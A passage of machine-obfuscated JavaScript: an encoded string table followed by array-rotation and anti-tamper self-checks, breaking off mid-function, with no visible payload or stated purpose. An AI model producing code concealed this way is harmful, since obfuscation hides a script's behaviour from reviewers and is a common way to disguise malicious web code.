x2f\x77\x72\x63\x3d','\x4e\x63\x4f\x51\x77\x36\x42\x32\x53\x44\x77\x3d','\x77\x72\x41\x73\x64\x67\x3d\x3d','\x42\x4d\x4b\x4b\x77\x6f\x2f\x43\x70\x63\x4b\x64\x77\x35\x38\x3d','\x57\x6a\x63\x51\x77\x70\x63\x3d','\x45\x4d\x4f\x2f\x63\x77\x3d\x3d','\x77\x70\x62\x44\x75\x46\x67\x3d','\x57\x73\x4b\x46\x52\x41\x3d\x3d','\x77\x36\x72\x44\x74\x47\x42\x6c\x77\x37\x76\x44\x74\x4d\x4b\x54\x49\x77\x37\x43\x6a\x73\x4f\x39','\x77\x36\x62\x43\x69\x68\x74\x4a\x77\x35\x73\x3d','\x77\x6f\x33\x44\x74\x73\x4f\x37\x77\x6f\x76\x44\x70\x6e\x64\x53\x51\x77\x3d\x3d','\x55\x55\x6a\x44\x6b\x38\x4b\x66\x4c\x79\x2f\x44\x72\x43\x74\x4a\x43\x63\x4b\x69\x55\x45\x41\x3d','\x4d\x55\x42\x73','\x50\x6e\x45\x78','\x4d\x63\x4f\x79\x61\x67\x3d\x3d','\x77\x35\x58\x44\x74\x69\x6c\x4c\x49\x33\x30\x6f\x77\x34\x7a\x44\x76\x55\x38\x6e\x50\x73\x4b\x4b\x62\x4d\x4f\x5a\x77\x72\x37\x43\x68\x6a\x50\x44\x6c\x4d\x4f\x6d\x53\x38\x4b\x62\x64\x63\x4b\x35\x77\x36\x67\x46\x77\x71\x41\x68\x77\x71\x62\x44\x74\x58\x37\x43\x71\x63\x4f\x32\x50\x67\x3d\x3d','\x4e\x77\x59\x73\x5a\x51\x3d\x3d','\x48\x38\x4b\x53\x5a\x78\x39\x68\x52\x67\x3d\x3d','\x77\x6f\x56\x67\x62\x77\x3d\x3d','\x77\x35\x67\x53\x53\x51\x3d\x3d','\x53\x54\x41\x47\x77\x70\x35\x2f\x77\x36\x52\x5a\x5a\x44\x44\x44\x72\x4d\x4f\x71\x46\x73\x4b\x62','\x4c\x38\x4f\x49\x77\x36\x55\x3d','\x4a\x56\x66\x43\x6e\x67\x3d\x3d','\x65\x44\x6f\x30','\x51\x73\x4b\x73\x51\x42\x56\x74\x53\x6b\x56\x30\x4f\x54\x6c\x71\x45\x63\x4b\x55\x77\x70\x6a\x43\x6e\x42\x6b\x78\x5a\x73\x4b\x58\x77\x34\x37\x43\x71\x43\x38\x71\x77\x34\x56\x44\x77\x37\x31\x58\x41\x63\x4b\x6f\x57\x48\x7a\x43\x6f\x38\x4b\x6f\x4f\x67\x3d\x3d','\x61\x73\x4b\x4a\x66\x48\x73\x3d','\x4c\x63\x4b\x42\x49\x4d\x4f\x47\x42\x77\x5a\x35','\x4b\x73\x4f\x4b\x77\x36\x55\x3d','\x77\x36\x66\x43\x67\x68\x6c\x59\x77\x35\x46\x74','\x77\x6f\x54\x43\x71\x73\x4f\x6e\x77\x35\x6f\x69\x77\x71\x62\x44\x74\x51\x34\x3d','\x53\x45\x55\x32','\x5a\x73\x4f\x78\x55\x73\x4b\x50\x46\x79\x6a\x43\x68\x51\x3d\x3d','\x61\x6e\x30\x41\x47\x4d\x4b\x2b\x4c\x52\x68\x32\x77\x71\x49\x3d','\x4e\x55\x72\x43\x6b\x38\x4b\x52\x65\x56\x42\x48','\x58\x46\x6f\x77','\x77\x34\x6a\x44\x74\x38\x4f\x56\x4c\x63\x4b\x49\x77\x37\x76\x44\x6a\x63\x4f\x48\x77\x70\x6b\x3d','\x62\x4d\x4b\x44\x77\x71\x52\x36\x62\x38\x4b\x54\x4d\x4d\x4b\x4f\x50\x54\x35\x39\x56\x63\x4b\x68\x77\x72\x33\x43\x75\x38\x4f\x59\x77\x72\x4d\x4f','\x62\x79\x37\x43\x75\x4d\x4b\x59','\x4d\x55\x44\x43\x69\x63\x4b\x32\x66\x31\x46\x48','\x62\x56\x45\x34\x63\x30\x41\x61\x77\x6f\x7a\x44\x69\x6a\x66\x43\x75\x4d\x4f\x52\x77\x35\x63\x54\x77\x36\x50\x43\x73\x41\x3d\x3d','\x77\x35\x58\x44\x70\x73\x4f\x50\x4c\x63\x4b\x62','\x41\x4d\x4f\x5a\x77\x71\x77\x3d','\x77\x34\x6e\x44\x6c\x56\x4a\x5a\x64\x57\x42\x75\x77\x34\x50\x43\x75\x56\x39\x78\x48\x63\x4f\x67\x64\x63\x4b\x65\x77\x71\x33\x44\x67\x77\x3d\x3d','\x58\x42\x33\x44\x6b\x78\x78\x78','\x77\x71\x63\x4c\x77\x36\x66\x43\x76\x58\x45\x30','\x4f\x56\x74\x75','\x49\x38\x4b\x4d\x4d\x73\x4f\x48\x4a\x51\x35\x34\x77\x37\x72\x44\x6e\x38\x4f\x2b','\x48\x73\x4b\x74\x77\x6f\x45\x3d','\x4d\x4d\x4b\x34\x77\x36\x7a\x43\x76\x38\x4f\x47\x77\x34\x55\x3d','\x48\x4d\x4b\x6f\x77\x36\x49\x3d','\x77\x37\x78\x54\x55\x73\x4b\x6f\x77\x6f\x51\x42','\x77\x37\x62\x43\x71\x69\x38\x3d','\x55\x63\x4b\x51\x49\x77\x3d\x3d','\x77\x36\x4d\x32\x51\x77\x68\x4e\x42\x44\x76\x43\x74\x33\x54\x43\x6b\x67\x3d\x3d','\x77\x72\x78\x4c\x52\x45\x62\x43\x67\x69\x59\x3d','\x4c\x4d\x4b\x6a\x77\x72\x67\x3d','\x77\x71\x4d\x41\x77\x71\x30\x3d','\x59\x63\x4b\x6a\x77\x71\x77\x3d','\x77\x34\x2f\x43\x71\x38\x4f\x62','\x77\x37\x54\x44\x67\x52\x68\x48\x77\x70\x63\x69\x77\x72\x66\x43\x6a\x7a\x38\x75','\x4a\x6b\x6f\x36','\x61\x63\x4b\x34\x77\x70\x2f\x44\x67\x6a\x6b\x75','\x42\x6d\x6b\x37','\x77\x72\x58\x43\x72\x58\x38\x3d','\x42\x52\x4c\x43\x70\x77\x3d\x3d','\x77\x72\x2f\x44\x70\x78\x6b\x3d','\x77\x36\x41\x79\x77\x71\x51\x3d','\x4d\x73\x4b\x78\x77\x70\x51\x3d','\x59\x41\x6f\x50','\x77\x34\x58\x43\x6b\x4d\x4b\x49','\x51\x6b\x37\x44\x72\x48\x66\x44\x69\x73\x4b\x31','\x4c\x63\x4b\x33\x46\x41\x3d\x3d','\x54\x41\x58\x44\x6e\x67\x64\x45\x77\x34\x63\x3d','\x43\x69\x59\x41','\x77\x72\x44\x44\x6d\x69\x67\x3d','\x4d\x38\x4b\x56\x77\x70\x4d\x3d','\x77\x71\x34\x4b\x66\x77\x3d\x3d','\x4c\x38\x4b\x54\x49\x41\x3d\x3d','\x77\x36\x62\x43\x67\x4d\x4f\x4d\x63\x45\x59\x62','\x4f\x79\x55\x62\x53\x63\x4f\x6d\x64\x63\x4f\x32\x77\x37\x63\x30\x77\x71\x35\x6e\x77\x70\x63\x59\x77\x37\x6e\x43\x6b\x38\x4b\x6a\x77\x71\x68\x63\x4c\x38\x4b\x6a\x51\x77\x76\x44\x6a\x38\x4f\x46\x77\x70\x54\x44\x6e\x54\x2f\x43\x70\x33\x46\x73\x4b\x4d\x4f\x39\x77\x35\x62\x44\x75\x41\x6c\x51\x63\x6e\x4d\x59\x77\x36\x2f\x44\x67\x63\x4f\x44\x77\x72\x62\x43\x6d\x6e\x4c\x43\x6b\x32\x39\x65\x4c\x4d\x4b\x52\x47\x78\x33\x44\x75\x73\x4f\x7a\x41\x6e\x49\x33\x77\x37\x4a\x67\x77\x35\x76\x44\x6a\x4d\x4f\x4e\x77\x72\x78\x74','\x50\x63\x4b\x6d\x77\x71\x34\x3d','\x62\x53\x6f\x6e','\x4d\x63\x4b\x42\x77\x35\x31\x4d\x77\x37\x63\x31\x77\x34\x62\x44\x68\x38\x4b\x46\x55\x78\x55\x3d','\x77\x72\x70\x54\x77\x35\x66\x43\x76\x44\x77\x3d','\x53\x4d\x4b\x66\x77\x72\x56\x30\x63\x67\x3d\x3d','\x55\x31\x6f\x34\x77\x35\x59\x67\x77\x35\x45\x3d','\x4c\x38\x4b\x53\x77\x6f\x77\x6e\x77\x72\x51\x3d','\x4d\x63\x4f\x76\x57\x68\x2f\x44\x72\x77\x73\x3d','\x46\x7a\x37\x43\x75\x67\x34\x67\x66\x73\x4f\x2b\x77\x70\x6c\x50\x54\x73\x4f\x51\x59\x4d\x4f\x58\x77\x34\x77\x3d','\x4f\x33\x55\x6d','\x4a\x63\x4f\x45\x62\x41\x3d\x3d','\x49\x57\x59\x38\x77\x72\x63\x34\x77\x70\x67\x3d','\x65\x38\x4b\x49\x63\x57\x6e\x43\x6c\x73\x4b\x49','\x59\x38\x4b\x2b\x77\x70\x72\x44\x6c\x51\x41\x56\x77\x36\x30\x3d','\x77\x34\x63\x66\x77\x71\x7a\x43\x6c\x38\x4b\x6f\x77\x35\x30\x3d','\x48\x53\x66\x43\x70\x67\x3d\x3d','\x53\x45\x6a\x44\x71\x57\x44\x44\x73\x38\x4b\x4f\x77\x71\x63\x3d','\x77\x35\x67\x50\x77\x71\x44\x43\x67\x38\x4b\x6f\x77\x34\x63\x3d','\x77\x70\x54\x43\x6f\x4d\x4f\x33\x77\x35\x73\x3d','\x51\x77\x6a\x44\x6b\x52\x4a\x78\x77\x35\x73\x3d','\x77\x6f\x45\x57\x77\x37\x37\x43\x6d\x4d\x4f\x75\x77\x70\x39\x4f\x53\x41\x6c\x64\x77\x37\x4e\x33\x77\x71\x66\x44\x74\x78\x30\x61\x77\x6f\x4a\x6c\x58\x73\x4f\x33\x77\x35\x4a\x4d\x4f\x77\x77\x55\x77\x72\x72\x44\x67\x6a\x7a\x44\x6d\x38\x4b\x72\x77\x34\x66\x44\x72\x55\x7a\x43\x6b\x38\x4f\x44\x49\x38\x4f\x62\x77\x6f\x58\x43\x69\x7a\x54\x44\x69\x31\x44\x44\x6c\x63\x4b\x6c\x4c\x38\x4f\x76\x77\x70\x72\x43\x74\x6b\x50\x44\x68\x4d\x4f\x36\x55\x33\x6c\x54\x54\x63\x4f\x59\x64\x45\x68\x6b\x47\x51\x59\x3d','\x50\x73\x4f\x39\x77\x70\x6c\x73\x77\x37\x6b\x3d','\x65\x63\x4b\x62\x77\x72\x30\x3d','\x77\x37\x33\x44\x68\x68\x42\x62','\x77\x71\x6a\x44\x6a\x6a\x51\x3d','\x63\x33\x59\x4b\x47\x73\x4b\x73\x4c\x41\x3d\x3d','\x59\x56\x4c\x44\x68\x41\x3d\x3d','\x4e\x73\x4b\x56\x77\x35\x6f\x3d','\x77\x72\x50\x43\x72\x63\x4f\x32','\x77\x37\x6e\x44\x6a\x79\x77\x3d','\x4d\x44\x4d\x42','\x52\x43\x6a\x44\x74\x67\x3d\x3d','\x52\x78\x6a\x44\x71\x51\x3d\x3d','\x77\x70\x2f\x44\x71\x67\x55\x3d','\x77\x37\x67\x36\x62\x63\x4b\x62\x77\x37\x74\x41','\x77\x70\x67\x4f\x77\x71\x66\x43\x67\x38\x4b\x35\x77\x35\x78\x47\x52\x77\x3d\x3d','\x4f\x67\x54\x43\x6f\x51\x3d\x3d','\x77\x72\x4d\x32\x53\x41\x3d\x3d','\x41\x45\x73\x48\x63\x51\x3d\x3d','\x59\x69\x59\x75','\x63\x6e\x49\x55','\x77\x71\x5a\x46\x62\x51\x3d\x3d','\x77\x37\x44\x43\x72\x63\x4f\x48','\x4d\x38\x4b\x34\x77\x71\x4c\x44\x6f\x38\x4f\x33\x53\x4d\x4f\x39\x45\x63\x4f\x33\x77\x37\x33\x43\x73\x58\x6b\x4b\x77\x6f\x66\x43\x73\x63\x4b\x50\x77\x6f\x33\x43\x6c\x38\x4f\x4e\x77\x35\x77\x2b\x43\x57\x58\x43\x67\x4d\x4b\x4d\x61\x73\x4b\x4f\x47\x45\x4c\x43\x76\x4d\x4b\x63\x77\x35\x66\x44\x75\x73\x4b\x4c\x47\x63\x4b\x33\x77\x37\x37\x43\x74\x73\x4b\x59\x55\x67\x3d\x3d','\x77\x37\x73\x45\x77\x70\x73\x3d','\x53\x38\x4f\x37\x77\x70\x63\x3d','\x77\x71\x6b\x32\x55\x58\x6b\x3d','\x58\x68\x58\x43\x72\x51\x3d\x3d','\x77\x71\x49\x42\x66\x51\x3d\x3d','\x62\x63\x4b\x69\x77\x36\x77\x36\x66\x63\x4b\x53\x46\x4d\x4b\x6f\x51\x30\x6f\x35\x41\x63\x4f\x6d\x77\x36\x58\x44\x76\x73\x4b\x45\x77\x72\x73\x31\x4f\x33\x58\x43\x72\x63\x4b\x44\x4b\x73\x4b\x61\x77\x37\x66\x43\x70\x77\x56\x62\x43\x46\x6f\x56\x47\x55\x6b\x46\x5a\x73\x4f\x32\x77\x34\x35\x64\x4f\x73\x4f\x67','\x77\x36\x6e\x43\x72\x63\x4f\x59','\x77\x71\x67\x47\x77\x36\x6a\x43\x71\x45\x51\x6f','\x4f\x4d\x4b\x72\x46\x41\x3d\x3d','\x4e\x55\x33\x43\x6e\x4d\x4b\x51\x56\x56\x4e\x47\x77\x36\x70\x44\x56\x41\x3d\x3d','\x77\x70\x72\x44\x73\x63\x4f\x4a\x77\x6f\x33\x44\x6c\x33\x46\x59\x51\x51\x59\x47','\x77\x35\x67\x73\x5a\x41\x3d\x3d','\x77\x72\x4e\x47\x53\x31\x50\x43\x74\x7a\x6f\x3d','\x4b\x4d\x4b\x4e\x77\x72\x4d\x36\x77\x72\x4a\x79\x77\x70\x48\x43\x73\x67\x3d\x3d','\x58\x38\x4f\x38\x77\x71\x38\x3d','\x77\x36\x6e\x44\x6e\x41\x63\x3d','\x77\x72\x59\x6d\x77\x36\x73\x3d','\x50\x46\x4c\x43\x68\x77\x3d\x3d','\x77\x35\x2f\x44\x6d\x4d\x4f\x4c','\x77\x36\x58\x43\x76\x7a\x55\x3d','\x77\x37\x34\x77\x61\x73\x4b\x53','\x77\x70\x6e\x43\x6b\x63\x4f\x44','\x51\x73\x4f\x6f\x77\x71\x7a\x44\x70\x41\x3d\x3d','\x42\x38\x4f\x58\x77\x37\x42\x6b\x52\x51\x3d\x3d','\x77\x70\x62\x44\x6a\x41\x35\x43\x4e\x48\x51\x3d','\x77\x70\x4a\x74\x66\x77\x3d\x3d','\x43\x48\x45\x7a','\x54\x55\x50\x44\x6f\x32\x4c\x44\x76\x38\x4b\x70','\x48\x63\x4b\x47\x65\x68\x4d\x3d','\x77\x34\x44\x44\x69\x69\x45\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x38\x4d\x63\x4b\x62\x77\x37\x66\x44\x6a\x38\x4f\x4c','\x53\x4d\x4b\x48\x49\x51\x3d\x3d','\x5a\x4d\x4b\x59\x66\x58\x33\x43\x6c\x73\x4b\x53','\x77\x35\x44\x44\x73\x78\x51\x34\x4c\x73\x4b\x35\x77\x35\x7a\x44\x6e\x4d\x4b\x6d\x77\x6f\x51\x3d','\x42\x73\x4b\x44\x57\x77\x3d\x3d','\x77\x6f\x44\x44\x6f\x58\x74\x54','\x57\x53\x63\x58\x77\x71\x74\x69\x77\x36\x78\x35','\x56\x63\x4f\x34\x77\x71\x76\x44\x6d\x4d\x4b\x47\x53\x4d\x4b\x41','\x53\x6a\x66\x43\x72\x67\x3d\x3d','\x4b\x46\x77\x63','\x77\x37\x49\x44\x77\x35\x37\x43\x72\x54\x6a\x43\x75\x73\x4b\x69\x4f\x38\x4f\x35\x54\x51\x3d\x3d','\x49\x6b\x72\x43\x75\x73\x4b\x76\x51\x6d\x39\x57\x77\x37\x31\x72\x54\x6d\x51\x3d','\x77\x36\x6e\x43\x69\x73\x4f\x4e\x66\x46\x73\x57','\x77\x71\x38\x68\x77\x72\x51\x3d','\x4e\x63\x4b\x52\x59\x51\x3d\x3d','\x65\x30\x63\x56','\x77\x35\x7a\x44\x6d\x7a\x73\x3d','\x43\x78\x55\x6e\x77\x35\x77\x39\x77\x35\x77\x6d\x5a\x51\x3d\x3d','\x43\x45\x34\x56','\x77\x35\x38\x74\x51\x51\x3d\x3d','\x77\x36\x49\x6f\x54\x41\x3d\x3d','\x77\x72\x41\x62\x77\x37\x77\x3d','\x55\x73\x4b\x72\x50\x67\x3d\x3d','\x48\x48\x7a\x43\x76\x67\x3d\x3d','\x77\x71\x33\x43\x6c\x63\x4f\x77','\x77\x70\x44\x44\x6e\x54\x4d\x3d','\x77\x37\x34\x7a\x77\x71\x51\x3d','\x49\x63\x4f\x6f\x77\x70\x74\x69\x77\x37\x6c\x42','\x77\x6f\x50\x44\x76\x79\x38\x3d','\x77\x36\x33\x43\x69\x73\x4f\x6e','\x41\x4d\x4f\x6c\x55\x79\x6e\x44\x6f\x77\x6c\x64\x77\x70\x4a\x6a\x77\x6f\x49\x68','\x56\x4d\x4b\x44\x4a\x44\x34\x36\x77\x72\x68\x74\x48\x67\x3d\x3d','\x66\x48\x77\x4b\x44\x73\x4b\x73\x4e\x67\x4e\x77\x77\x72\x4c\x44\x6a\x63\x4f\x50','\x59\x63\x4f\x37\x58\x73\x4b\x4a\x48\x79\x50\x43\x68\x52\x55\x3d','\x77\x70\x50\x43\x6b\x38\x4f\x70','\x54\x38\x4f\x48\x66\x77\x3d\x3d','\x4b\x42\x48\x43\x6e\x41\x3d\x3d','\x5a\x63\x4f\x63\x77\x6f\x59\x3d','\x77\x6f\x63\x34\x54\x48\x49\x3d','\x77\x37\x45\x41\x77\x70\x2f\x44\x6f\x73\x4b\x78\x77\x71\x6e\x44\x69\x67\x3d\x3d','\x77\x70\x6b\x61\x63\x67\x3d\x3d','\x77\x34\x72\x44\x6c\x56\x6c\x5a\x64\x57\x42\x73\x77\x34\x50\x43\x73\x46\x39\x30\x48\x63\x4f\x72\x64\x63\x4b\x62\x77\x71\x33\x44\x68\x44\x33\x43\x67\x51\x3d\x3d','\x48\x73\x4b\x44\x5a\x52\x4a\x36','\x45\x63\x4b\x32\x50\x51\x3d\x3d','\x77\x37\x7a\x43\x6a\x68\x6c\x62\x77\x34\x70\x79','\x77\x35\x38\x4d\x77\x71\x6b\x3d','\x62\x47\x59\x47\x44\x73\x4b\x73\x4e\x67\x3d\x3d','\x77\x37\x50\x44\x73\x78\x34\x3d','\x51\x30\x41\x31\x77\x34\x34\x39\x77\x34\x59\x3d','\x57\x4d\x4f\x79\x77\x72\x62\x44\x6f\x67\x3d\x3d','\x4e\x30\x7a\x43\x6a\x41\x3d\x3d','\x4c\x4d\x4b\x42\x50\x63\x4f\x53\x45\x67\x6b\x3d','\x4a\x63\x4b\x63\x4f\x73\x4f\x47\x45\x68\x49\x3d','\x77\x70\x62\x44\x6c\x63\x4f\x43','\x77\x36\x6e\x43\x73\x7a\x41\x3d','\x66\x4d\x4b\x44\x77\x71\x4e\x77\x62\x63\x4b\x66\x43\x38\x4b\x35\x45\x41\x3d\x3d','\x77\x34\x62\x43\x67\x73\x4b\x56\x77\x71\x78\x53\x4c\x67\x3d\x3d','\x77\x37\x33\x44\x67\x77\x49\x3d','\x41\x6c\x64\x66','\x77\x35\x33\x43\x73\x63\x4f\x32\x77\x35\x6f\x71','\x77\x37\x6f\x79\x77\x72\x6b\x3d','\x4b\x6b\x51\x67','\x59\x63\x4b\x45\x77\x6f\x45\x69\x77\x72\x4e\x2b','\x77\x6f\x37\x44\x69\x4d\x4f\x61','\x77\x70\x2f\x43\x6c\x6e\x4d\x3d','\x77\x37\x6e\x44\x70\x6d\x35\x61\x77\x37\x7a\x44\x6f\x77\x3d\x3d','\x61\x58\x49\x49\x43\x4d\x4b\x39','\x54\x46\x4c\x44\x72\x67\x3d\x3d','\x77\x35\x44\x43\x73\x73\x4b\x35','\x77\x71\x70\x4e\x51\x56\x48\x43\x70\x54\x73\x35\x77\x6f\x50\x44\x6e\x41\x3d\x3d','\x47\x38\x4b\x61\x77\x6f\x50\x43\x73\x63\x4b\x64\x77\x34\x55\x3d','\x58\x42\x37\x43\x76\x67\x3d\x3d','\x77\x71\x30\x35\x77\x6f\x67\x3d','\x77\x37\x34\x73\x56\x6e\x50\x44\x72\x63\x4f\x46\x64\x4d\x4f\x67\x4e\x30\x63\x3d','\x63\x4d\x4b\x46\x77\x72\x77\x3d','\x77\x71\x38\x38\x56\x6e\x44\x44\x76\x4d\x4f\x4c','\x42\x38\x4b\x48\x77\x72\x38\x3d','\x77\x70\x4e\x5a\x77\x36\x38\x3d','\x4e\x63\x4b\x54\x5a\x6e\x62\x43\x6a\x67\x3d\x3d','\x4f\x53\x73\x62','\x64\x47\x45\x74','\x77\x71\x4a\x52\x77\x37\x49\x3d','\x77\x72\x31\x4d\x77\x36\x6a\x43\x6f\x54\x72\x43\x75\x73\x4b\x2b\x4f\x51\x3d\x3d','\x52\x69\x63\x4e\x77\x70\x68\x2f\x77\x36\x6b\x3d','\x4c\x73\x4b\x2f\x53\x67\x3d\x3d','\x77\x70\x77\x78\x77\x70\x55\x3d','\x46\x79\x45\x43\x77\x70\x46\x6c\x77\x36\x35\x6f\x4b\x44\x44\x44\x74\x38\x4f\x75\x46\x4d\x4b\x61\x77\x34\x31\x7a\x77\x6f\x51\x3d','\x77\x6f\x63\x76\x77\x34\x55\x3d','\x77\x34\x33\x44\x70\x4d\x4f\x71','\x77\x72\x31\x6d\x77\x37\x6b\x3d','\x77\x36\x39\x58\x52\x73\x4b\x39\x77\x71\x77\x62\x77\x34\x33\x44\x67\x73\x4f\x54\x77\x72\x6e\x44\x72\x69\x4c\x44\x71\x63\x4f\x77\x77\x70\x48\x44\x72\x78\x63\x3d','\x63\x73\x4b\x59\x5a\x38\x4f\x4a\x56\x68\x30\x74\x77\x36\x50\x43\x72\x51\x3d\x3d','\x77\x36\x50\x43\x6d\x78\x74\x56\x77\x34\x6f\x3d','\x77\x72\x4d\x31\x54\x58\x44\x44\x6f\x63\x4f\x4e\x62\x67\x3d\x3d','\x77\x72\x6a\x43\x73\x38\x4f\x30','\x4c\x63\x4b\x78\x77\x72\x77\x3d','\x77\x71\x50\x43\x69\x63\x4f\x48','\x57\x79\x50\x43\x75\x63\x4b\x61\x4a\x38\x4b\x73\x51\x32\x4c\x43\x76\x4d\x4b\x72\x4a\x4d\x4f\x56\x77\x72\x54\x44\x75\x44\x48\x43\x6a\x56\x4c\x43\x6f\x38\x4b\x63\x48\x63\x4b\x48','\x4e\x45\x68\x6c\x61\x41\x41\x4f','\x53\x73\x4b\x68\x77\x6f\x51\x3d','\x65\x73\x4b\x38\x77\x6f\x76\x44\x6c\x78\x45\x30\x77\x35\x54\x44\x67\x69\x51\x54\x77\x34\x66\x43\x73\x77\x5a\x70\x57\x56\x2f\x44\x76\x73\x4b\x68\x77\x34\x72\x44\x72\x63\x4b\x67\x77\x72\x6b\x45\x77\x70\x58\x44\x76\x63\x4f\x6e','\x77\x37\x6b\x67\x77\x6f\x77\x3d','\x77\x37\x41\x79\x56\x78\x31\x6e\x42\x53\x77\x3d','\x77\x70\x73\x6d\x77\x72\x4c\x43\x6e\x38\x4f\x62\x65\x77\x3d\x3d','\x77\x71\x49\x5a\x77\x35\x6a\x44\x69\x73\x4f\x70\x77\x72\x6a\x43\x6e\x63\x4b\x51\x50\x41\x3d\x3d','\x77\x36\x55\x56\x77\x6f\x66\x44\x6e\x38\x4b\x73','\x77\x35\x7a\x44\x69\x68\x67\x3d','\x77\x71\x7a\x43\x67\x6b\x4d\x54\x58\x38\x4f\x61\x4d\x41\x3d\x3d','\x77\x37\x41\x72\x55\x52\x49\x3d','\x77\x36\x34\x78\x41\x68\x39\x32\x48\x7a\x72\x43\x76\x45\x48\x43\x6a\x32\x6f\x4c','\x4e\x38\x4f\x59\x77\x72\x63\x3d','\x77\x36\x70\x56\x56\x38\x4b\x2f\x77\x71\x4d\x63\x77\x37\x7a\x44\x67\x73\x4f\x50','\x4a\x73\x4b\x4e\x50\x38\x4f\x51\x43\x41\x42\x78\x77\x37\x72\x43\x76\x73\x4f\x6a\x77\x72\x48\x43\x72\x79\x50\x43\x70\x33\x76\x44\x70\x63\x4b\x4f\x77\x6f\x46\x48\x77\x36\x37\x43\x6e\x77\x3d\x3d','\x5a\x32\x4d\x32','\x58\x6c\x2f\x44\x6d\x4d\x4b\x5a\x4c\x79\x49\x3d','\x45\x4d\x4f\x36\x55\x54\x50\x44\x6f\x77\x3d\x3d','\x65\x63\x4b\x43\x77\x72\x63\x3d','\x77\x72\x6c\x50\x77\x34\x37\x43\x73\x69\x48\x43\x76\x63\x4b\x6a','\x65\x58\x6f\x49\x47\x4d\x4b\x32\x4a\x52\x74\x32','\x77\x71\x56\x32\x5a\x77\x3d\x3d','\x77\x36\x51\x7a\x64\x73\x4b\x62\x77\x36\x5a\x47\x48\x41\x3d\x3d','\x77\x36\x4c\x44\x68\x78\x31\x51\x77\x72\x49\x6b\x77\x72\x33\x43\x6a\x78\x6f\x3d','\x5a\x73\x4b\x31\x77\x70\x44\x44\x6c\x77\x77\x79','\x58\x53\x62\x43\x69\x41\x3d\x3d','\x49\x38\x4b\x38\x77\x37\x6a\x43\x71\x73\x4f\x75\x77\x35\x2f\x43\x71\x57\x44\x44\x70\x73\x4f\x59\x77\x72\x63\x67\x77\x71\x63\x57\x61\x4d\x4b\x49\x46\x4d\x4f\x6a\x4c\x63\x4f\x37\x48\x6a\x30\x67\x77\x36\x77\x53\x77\x37\x54\x43\x75\x78\x30\x32\x59\x38\x4b\x33\x66\x77\x37\x44\x6d\x77\x3d\x3d','\x77\x71\x48\x43\x6a\x57\x45\x3d','\x48\x46\x73\x61\x66\x6b\x4e\x47','\x77\x71\x6e\x43\x69\x55\x6b\x52\x55\x38\x4f\x39','\x66\x73\x4b\x55\x56\x77\x3d\x3d','\x52\x6e\x2f\x44\x74\x41\x3d\x3d','\x77\x34\x51\x47\x77\x72\x76\x43\x67\x38\x4b\x31\x77\x34\x46\x74\x48\x77\x30\x59\x77\x37\x77\x3d','\x77\x34\x50\x43\x69\x63\x4b\x66\x77\x71\x35\x65\x43\x52\x49\x3d'];(function(_0x36620c,_0x2962e2){var _0x29c2ae=function(_0x1391c3){while(--_0x1391c3){_0x36620c['\x70\x75\x73\x68'](_0x36620c['\x73\x68\x69\x66\x74']());}};var _0x1fad5e=function(){var _0x500fa3={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3bb71c,_0xeab973,_0x35a0cb,_0x338701){_0x338701=_0x338701||{};var _0xd3e2ea=_0xeab973+'\x3d'+_0x35a0cb;var _0x59aeff=0x0;for(var _0x59aeff=0x0,_0x1ddb9e=_0x3bb71c['\x6c\x65\x6e\x67\x74\x68'];_0x59aeff<_0x1ddb9e;_0x59aeff++){var _0x1dce93=_0x3bb71c[_0x59aeff];_0xd3e2ea+='\x3b\x20'+_0x1dce93;var _0x1f2287=_0x3bb71c[_0x1dce93];_0x3bb71c['\x70\x75\x73\x68'](_0x1f2287);_0x1ddb9e=_0x3bb71c['\x6c\x65\x6e\x67\x74\x68'];if(_0x1f2287!==!![]){_0xd3e2ea+='\x3d'+_0x1f2287;}}_0x338701['\x63\x6f\x6f\x6b\x69\x65']=_0xd3e2ea;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18177b,_0x22d04e){_0x18177b=_0x18177b||function(_0x4d2298){return _0x4d2298;};var _0x265c33=_0x18177b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x22d04e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1d90b2=function(_0x2a7f53,_0x31ca21){_0x2a7f53(++_0x31ca21);};_0x1d90b2(_0x29c2ae,_0x2962e2);return _0x265c33?decodeURIComponent(_0x265c33[0x1]):undefined;}};var _0x468825=function(){var _0x24a19b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24a19b['\x74\x65\x73\x74'](_0x500fa3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x500fa3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x468825;var _0x403a4e='';var _0x5c0bee=_0x500fa3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c0bee){_0x500fa3['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c0bee){_0x403a4e=_0x500fa3['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x500fa3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1fad5e();}(_0x354d,0xef));var _0xd354=function(_0x36620c,_0x2962e2){_0x36620c=_0x36620c-0x0;var _0x29c2ae=_0x354d[_0x36620c];if(_0xd354['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a9a2f=function(){return this;};var _0x1fad5e=_0x2a9a2f();var 